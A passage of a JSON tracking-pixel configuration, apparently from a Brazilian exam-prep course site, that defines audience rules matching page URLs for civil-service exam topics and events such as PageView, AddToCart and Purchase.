}]},{"url":{"i_contains":""}}]},"id":"4086030324767933"},{"rule":{"and":[{"or":[{"url":{"i_contains":""}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":""}},{"url":{"i_contains":"policia-militar-do-estado"}},{"url":{"i_contains":""}},{"url":{"i_contains":""}}]},{"url":{"i_contains":""}}]},"id":"3769110263194744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"CFC"}},{"url":{"i_contains":"exame-cfc"}},{"url":{"i_contains":"conselho-federal-de-contabilidade"}}]},{"url":{"i_contains":""}}]},"id":"5739472372794428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/policia\/"}}]},{"url":{"i_contains":""}}]},"id":"3573487662752345"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"agepen"}},{"url":{"i_contains":"policia-penal"}},{"url":{"i_contains":"delegado"}},{"url":{"i_contains":"pericia-forense"}},{"url":{"i_contains":"guarda-municipal"}}]},{"url":{"i_contains":""}}]},"id":"4167465206667432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"4422391707793725"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"delegado"}}]}]},"id":"4180901528658315"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"pc-al"}},{"url":{"i_contains":"policia-civil-alagoas"}}]}]},"id":"3979477768839590"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"pm-pr"}},{"url":{"i_contains":"policia-militar-do-estado-do-parana"}}]}]},"id":"4012708168822014"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"sefaz-al"}}]}]},"id":"3928534577195900"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"medicina"}},{"url":{"i_contains":"saude"}},{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"nutricionista"}},{"url":{"i_contains":"hospital"}},{"url":{"i_contains":"enfermeiro"}},{"url":{"i_contains":"agente-de-saude"}},{"url":{"i_contains":"servico-social"}},{"url":{"i_contains":"odontologia"}},{"url":{"i_contains":"dentista"}}]}]},"id":"4703293139687803"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"ppgg-df"}}]}]},"id":"3925990244165190"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"eppgg"}}]}]},"id":"3973874776056566"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"professor"}},{"url":{"i_contains":"universidade"}}]}]},"id":"3898991256887481"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"secretaria-de-educacao-do-df"}},{"url":{"i_contains":"-sedf"}}]}]},"id":"4316775855012748"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"tj-go"}}]}]},"id":"4423045021061184"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"sefaz"}}]}]},"id":"5677262092314749"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"mp-rs"}}]}]},"id":"4125507484173614"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"tce-sc"}}]}]},"id":"5445216335549755"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"penitenciario"}},{"url":{"i_contains":"agepen"}},{"url":{"i_contains":"penal"}}]}]},"id":"3907817936000828"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"oab"}}]}]},"id":"3740279899427757"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-am"}},{"url":{"i_contains":"concurso-tce-am"}}]},{"url":{"i_contains":""}}]},"id":"5686129534737977"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-tj "}},{"url":{"i_contains":"tj-"}},{"url":{"i_contains":"tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"5363742520365955"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-pf"}},{"url":{"i_contains":"pf-"}},{"url":{"i_contains":"concurso-pf"}},{"url":{"i_contains":"policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"5756813407677221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prf"}}]},{"url":{"i_contains":""}}]},"id":"3637034316422768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-ce"}}]},{"url":{"i_contains":""}}]},"id":"3996151703740532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seeduc-rj"}}]},{"url":{"i_contains":""}}]},"id":"5818081678203680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-iss"}},{"url":{"i_contains":"iss-"}}]},{"url":{"i_contains":""}}]},"id":"4148675895253755"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor"}}]},{"url":{"i_contains":""}}]},"id":"3737354263028071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-"}}]},{"url":{"i_contains":""}}]},"id":"3521893244582047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ibge"}}]},{"url":{"i_contains":""}}]},"id":"3612950855470128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-pa"}}]},{"url":{"i_contains":""}}]},"id":"4034704409894209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"5017612771644995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pr"}}]},{"url":{"i_contains":""}}]},"id":"3790797814276604"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tjdft"}}]},{"url":{"i_contains":""}}]},"id":"3588120984570913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"3382072015230062"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-ce"}}]},{"url":{"i_contains":""}}]},"id":"3694964167248365"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-es"}}]},{"url":{"i_contains":""}}]},"id":"3780068472075946"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-rj"}}]},{"url":{"i_contains":""}}]},"id":"3852440648148994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/download-pf-gran-vade-mecum-pos-edital-varios-cargos"}}]},{"url":{"i_contains":""}}]},"id":"3458536290910173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"lrf-"}},{"url":{"i_contains":"-afo-"}}]},{"url":{"i_contains":""}}]},"id":"3396346917154087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"hospital"}}]},{"url":{"i_contains":""}}]},"id":"3874077139310912"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-sp"}}]},{"url":{"i_contains":""}}]},"id":"3552173398215026"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rj"}}]},{"url":{"i_contains":""}}]},"id":"3586744994695625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"informatica"}},{"url":{"i_contains":"-ti-"}}]},{"url":{"i_contains":""}}]},"id":"5006534949388926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}},{"url":{"i_contains":"exame-cfc"}},{"url":{"i_contains":"conselho-federal-de-contabilidade"}}]},{"url":{"i_contains":""}}]},"id":"3655589274531074"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tcm"}}]},{"url":{"i_contains":""}}]},"id":"2182658745191367"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tce"}}]},{"url":{"i_contains":""}}]},"id":"3549692198455075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tcdf"}}]},{"url":{"i_contains":""}}]},"id":"3539584422789169"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tcu"}}]},{"url":{"i_contains":""}}]},"id":"3442497939205533"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/lancamento-assinatura-ilimitada-6-0"}}]}]},"id":"3553733038074601"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcdf"}},{"url":{"i_contains":"concurso-pcdf"}},{"url":{"i_contains":"pcdf-agente"}},{"url":{"i_contains":"pcdf-escrivao"}},{"url":{"i_contains":"edital-pcdf"}},{"url":{"i_contains":"pc-df"}}]},{"url":{"i_contains":""}}]},"id":"3600978546662630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcdf-escrivao"}},{"url":{"i_contains":"pcdf-cargos"}},{"url":{"i_contains":"concurso-pcdf"}},{"url":{"i_contains":"pcdf-agente"}},{"url":{"i_contains":"pcdf"}},{"url":{"i_contains":"pc-df"}}]},{"url":{"i_contains":""}}]},"id":"4843982752309886"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"carreiras-policiais"}},{"url":{"i_contains":"-pc-"}},{"url":{"i_contains":"-pm-"}}]},{"url":{"i_contains":""}}]},"id":"4974400689266924"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc"}}]},{"url":{"i_contains":""}}]},"id":"3682671618491959"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-pa"}}]},{"url":{"i_contains":""}}]},"id":"4782505771822543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}}]},{"url":{"i_contains":""}}]},"id":"3515709888521413"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pa"}}]},{"url":{"i_contains":""}}]},"id":"3755462037826816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rj"}},{"url":{"i_contains":"tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"3460945427354542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}}]},{"url":{"i_contains":""}}]},"id":"3692643404129439"},{"rule":{"and":[{"or":[{"url":{"i_contains":"iss"}},{"url":{"i_contains":"fiscal-de-rendas"}},{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"4015923431768994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-de-ordem"}}]},{"url":{"i_contains":""}}]},"id":"3578566765571605"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-rn"}},{"url":{"i_contains":"pc-pa"}},{"url":{"i_contains":"pc-pb"}},{"url":{"i_contains":"pc-ce"}},{"url":{"i_contains":"pc-se"}},{"url":{"i_contains":"pc-ba"}}]},{"url":{"i_contains":""}}]},"id":"3597149037032321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-rn"}}]},{"url":{"i_contains":""}}]},"id":"4098361470185364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/aluno\/espaco"}}]},{"url":{"i_contains":""}}]},"id":"4858844940853611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"3618256438242102"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3452024934878945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}}]},{"url":{"i_contains":""}}]},"id":"2972428732862092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"anvisa"}}]},{"url":{"i_contains":""}}]},"id":"3439277536115220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colegio-naval"}},{"url":{"i_contains":"marinha"}}]},{"url":{"i_contains":""}}]},"id":"3282040728499592"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil-do-estado-de-sao-paulo"}},{"url":{"i_contains":"pc-sp"}},{"url":{"i_contains":"pcsp"}}]},{"url":{"i_contains":""}}]},"id":"3188676101246047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado"}}]},{"url":{"i_contains":""}}]},"id":"3276188992463933"},{"rule":{"url":{"i_contains":""}},"id":"3457215811003533"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"concurso-receita"}}]},{"url":{"i_contains":""}}]},"id":"4201414319900473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pr"}},{"url":{"i_contains":"pcpr"}}]},{"url":{"i_contains":""}}]},"id":"2915256985216777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"2919040104842317"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"3490322110983591"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2706170882839695"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3253287731348190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-iss-contagem-publicado"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-iss-contagem-mg\/"}}]},{"url":{"i_contains":""}}]},"id":"2608605845914719"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-iss-santos"}}]},{"url":{"i_contains":""}}]},"id":"2750546671680407"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-mp-ce-edital-retificado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-mp-ce-edital-verticalizado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/edital-mp-ce-publicado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/edital-mp-ce\/"}}]},{"url":{"i_contains":""}}]},"id":"3115381735146714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge-previsao-publicacao-edital\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge-contrato-cebraspe\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge-autorizado-192-vagas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/edital-ibge\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge\/#agente-censitario-municipal"}}]},{"url":{"i_contains":""}}]},"id":"2928159807242175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promotor"}},{"url":{"i_contains":"juiz"}},{"url":{"i_contains":"procurador"}},{"url":{"i_contains":"defensor"}},{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"\/carreira\/superior-juridico"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}}]},{"url":{"i_contains":""}}]},"id":"3249723685052089"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor-fiscal-de-tributos"}},{"url":{"i_contains":"contabilidade"}},{"url":{"i_contains":"contas"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"fazenda"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"carreira\/fiscal"}},{"url":{"i_contains":"CFC"}},{"url":{"i_contains":"conselho-federal-de-contabilidade"}}]},{"url":{"i_contains":""}}]},"id":"2623143121116966"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2611139662332482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}}]},{"url":{"i_contains":""}}]},"id":"8821977974509436"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-militar"}}]},{"url":{"i_contains":""}}]},"id":"5798423060234198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-banco-do-brasil-edital-publicado\/"}},{"url":{"i_contains":"banco-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"8945016918849543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}}]},{"url":{"i_contains":""}}]},"id":"5767493719975817"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}}]},{"url":{"i_contains":""}}]},"id":"6436538163028088"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-go"}}]},{"url":{"i_contains":""}}]},"id":"4076334395824089"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-go"}}]},{"url":{"i_contains":""}}]},"id":"5668697126501929"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_not_contains":"assinatura"}}]},{"or":[{"url":{"i_not_contains":"pos-graduacao"}}]},{"or":[{"url":{"i_not_contains":"residencia"}}]},{"or":[{"url":{"i_not_contains":"oab"}}]}]},"id":"5579731812115455"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_not_contains":"assinatura"}}]},{"or":[{"url":{"i_not_contains":"pos-graduacao"}}]},{"or":[{"url":{"i_not_contains":"residencia"}}]},{"or":[{"url":{"i_not_contains":"oab"}}]}]},"id":"5309519325842859"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_not_contains":"assinatura"}}]},{"or":[{"url":{"i_not_contains":"pos-graducao"}}]},{"or":[{"url":{"i_not_contains":"residencia"}}]},{"or":[{"url":{"i_not_contains":"oab"}}]}]},"id":"8298196670255020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/"}}]},{"url":{"i_contains":""}}]},"id":"5559596897410154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-ce"}}]},{"url":{"i_contains":""}}]},"id":"5538230936225664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"legislativa "}},{"url":{"i_contains":"senado-federal"}},{"url":{"i_contains":" assembleia-legislativa"}},{"url":{"i_contains":" camara"}}]},{"url":{"i_contains":""}}]},"id":"5443543832388275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"8704347929591465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-ba"}}]},{"url":{"i_contains":""}}]},"id":"5458715290915793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe"}},{"url":{"i_contains":"ministerio-publico "}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"tribunal-regional-do-trabalho"}},{"url":{"i_contains":"superior-juridico"}}]},{"url":{"i_contains":""}}]},"id":"5522792181138975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"tribunal-regional-do-trabalho"}},{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"dpe"}}]},{"url":{"i_contains":""}}]},"id":"5248030231989764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc"}},{"url":{"i_contains":"secretaria-de-educacao"}},{"url":{"i_contains":"educacao "}},{"url":{"i_contains":"sesdf "}}]},{"url":{"i_contains":""}}]},"id":"8461774177180948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"tj "}},{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"dpe "}},{"url":{"i_contains":"mp"}}]},{"url":{"i_contains":""}}]},"id":"5230009503770232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc "}},{"url":{"i_contains":"seduce "}},{"url":{"i_contains":"ses "}},{"url":{"i_contains":"funsau "}},{"url":{"i_contains":"rede-sarah"}}]},{"url":{"i_contains":""}}]},"id":"5237239806405705"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt "}},{"url":{"i_contains":"tj "}},{"url":{"i_contains":"tce "}},{"url":{"i_contains":"tre "}},{"url":{"i_contains":"dpe "}},{"url":{"i_contains":"tjm"}}]},{"url":{"i_contains":""}}]},"id":"5746102678775118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran-ap"}}]},{"url":{"i_contains":""}}]},"id":"5349553278447141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ppgg"}},{"url":{"i_contains":"ppgg-df"}},{"url":{"i_contains":"politicas-publicas-e-gestao-governamental-do-distrito-federal"}},{"url":{"i_contains":"politicas-publicas-e-gestao-governamental"}}]},{"url":{"i_contains":""}}]},"id":"5703555053022117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran-df"}}]},{"url":{"i_contains":""}}]},"id":"5285867174868548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}},{"url":{"i_contains":"secretaria-de-educacao-do-distrito-federal"}},{"url":{"i_contains":"secretaria-de-educacao-do-df"}}]},{"url":{"i_contains":""}}]},"id":"6100534026628239"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bancaria"}},{"url":{"i_contains":"banpara"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"brb"}},{"url":{"i_contains":"cursos\/carreira\/bancaria"}},{"url":{"i_contains":"banco-central-do-brasil"}},{"url":{"i_contains":"escrituario"}},{"url":{"i_contains":"caixa"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banco"}}]},{"url":{"i_contains":""}}]},"id":"6236816363035578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}},{"url":{"i_contains":"secretaria-de-estado-de-saude-do-distrito-federal"}},{"url":{"i_contains":"secretaria-de-estado-de-saude"}},{"url":{"i_contains":"secretaria-de-saude"}}]},{"url":{"i_contains":""}}]},"id":"5557042844353516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"legislativa"}},{"url":{"i_contains":"legislativo"}}]},{"url":{"i_contains":""}}]},"id":"8563876576971898"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]},{"url":{"i_contains":""}}]},"id":"5267647969980689"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"5511418975575600"},{"rule":{"and":[{"event":{"eq":"addToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"5384192188365660"},{"rule":{"and":[{"or":[{"url":{"i_contains":"professor-de-educacao-basica"}},{"url":{"i_contains":"professor"}},{"url":{"i_contains":"gestao-educacional"}},{"url":{"i_contains":"magisterio"}},{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"pedagogo"}},{"url":{"i_contains":"educador"}},{"url":{"i_contains":"secretaria-municipal-de-educacao"}},{"url":{"i_contains":"seduc"}}]},{"url":{"i_contains":""}}]},"id":"5856653717682031"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banco-do-estado-do-rio-grande-do-sul"}},{"url":{"i_contains":"banrisul-banco-do-estado-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"5074645622588540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf"}},{"url":{"i_contains":"trt"}},{"url":{"i_contains":"tribunal-regional-do-trabalho"}}]},{"url":{"i_contains":""}}]},"id":"5466308053434980"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita"}},{"url":{"i_contains":"receita-federal"}}]},{"url":{"i_contains":""}}]},"id":"5110277705755196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/forcas-armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/for\u00e7as\u002520armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/militar"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/aeron\u00e1utica"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-2016"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-escola-de-aprendizes-de-marinheiros-eam-preparacao-de-aspirantes"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-corpo-de-fuzileiros-navais-soldado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-escola-preparatoria-de-cadetes-do-ar-cadetes-do-ar-epcar"}}]},{"url":{"i_contains":""}}]},"id":"5150956804990759"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-uf"}},{"url":{"i_contains":"edital-uf"}},{"url":{"i_contains":"universidade-federal"}},{"url":{"i_contains":"universidade-federal-de"}},{"url":{"i_contains":"universidade"}}]},{"url":{"i_contains":""}}]},"id":"4584829641617432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cartorio"}},{"url":{"i_contains":"cartorios"}},{"url":{"i_contains":"servicos-notariais-e-registrais"}},{"url":{"i_contains":"servicos-notariais"}},{"url":{"i_contains":"servicos-registrais"}},{"url":{"i_contains":"registro-notarial"}}]},{"url":{"i_contains":""}}]},"id":"5301273059940207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/dpe"}},{"url":{"i_contains":"defensor-publico-federal"}},{"url":{"i_contains":"pesquisa\/defensoria"}},{"url":{"i_contains":"defensoria-publica-do-estado"}},{"url":{"i_contains":"defensor-publico"}},{"url":{"i_contains":"dpe"}}]},{"url":{"i_contains":""}}]},"id":"5356705821027399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado-federal"}},{"url":{"i_contains":"senado"}},{"url":{"i_contains":"policial-legislativo"}},{"url":{"i_contains":"legislativo"}},{"url":{"i_contains":"analista-legislativo"}},{"url":{"i_contains":"concurso-senado"}},{"url":{"i_contains":"edital-senado"}}]},{"url":{"i_contains":""}}]},"id":"5955854361097509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-cientifica"}},{"url":{"i_contains":"perito-criminal"}},{"url":{"i_contains":"perito"}},{"url":{"i_contains":"pericia"}},{"url":{"i_contains":"medico-legista"}},{"url":{"i_contains":"papiloscopista"}}]},{"url":{"i_contains":""}}]},"id":"5136071153166809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran"}},{"url":{"i_contains":"departamento-de-transito"}}]},{"url":{"i_contains":""}}]},"id":"5440887855955880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sap"}},{"url":{"i_contains":"secretaria-de-estado-da-administracao-prisional-e-socioeducativa"}}]},{"url":{"i_contains":""}}]},"id":"5794032803946769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-ppgg-df"}},{"url":{"i_contains":"ppgg-df-analista-em-politicas-publicas-e-gestao-governamental"}},{"url":{"i_contains":"ppgg-df-gestor-em-politicas-publicas-e-1gestao-governamental"}},{"url":{"i_contains":"ppgg-df-politicas-publicas-e-gestao-governamental-do-distrito-federal"}},{"url":{"i_contains":"ppgg"}}]},{"url":{"i_contains":""}}]},"id":"5519496094737300"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juiz"}}]},{"url":{"i_contains":""}}]},"id":"4998662103533137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-de-justi\u00e7a-do-estado"}},{"url":{"i_contains":"pesquisa\/tj"}},{"url":{"i_contains":"tribunal-de-justica"}},{"url":{"i_contains":"concurso-tj"}},{"url":{"i_contains":"edital-tj"}},{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"5150502251731510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"penitenciario"}},{"url":{"i_contains":"agente-de-seguranca"}},{"url":{"i_contains":"agepen"}},{"url":{"i_contains":"agente-penitenciario"}},{"url":{"i_contains":"seap"}},{"url":{"i_contains":"secretaria-de-administracao-penitenciaria"}},{"url":{"i_contains":"policia-penal"}}]},{"url":{"i_contains":""}}]},"id":"7327149850692283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-go"}},{"url":{"i_contains":"corpo-de-bombeiros-militar-do-estado-de-goias"}}]},{"url":{"i_contains":""}}]},"id":"4899910250062104"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-mg"}}]},{"url":{"i_contains":""}}]},"id":"7242255475848205"},{"rule":{"and":[{"or":[{"url":{"i_contains":"questoes.grancursosonline.com.br"}},{"url":{"i_contains":"https:\/\/questoes.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"4896022803838751"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-df"}},{"url":{"i_contains":"pmdf"}},{"url":{"i_contains":"PMDF"}}]},{"url":{"i_contains":""}}]},"id":"4955822777826816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-bombeiros-pa"}},{"url":{"i_contains":"corpo-de-bombeiros-militar-do-estado-do-para"}}]},{"url":{"i_contains":""}}]},"id":"4671394749654709"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"pc"}},{"url":{"i_contains":"policiais"}},{"url":{"i_contains":"delegado"}},{"url":{"i_contains":"delegacia"}},{"url":{"i_contains":"policia-militar"}}]},{"url":{"i_contains":""}}]},"id":"4419598368142146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-am"}},{"url":{"i_contains":"procuradoria-geral-do-estado-do-amazonas"}}]},{"url":{"i_contains":""}}]},"id":"4919108048176427"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-da-comunicacao"}}]},{"url"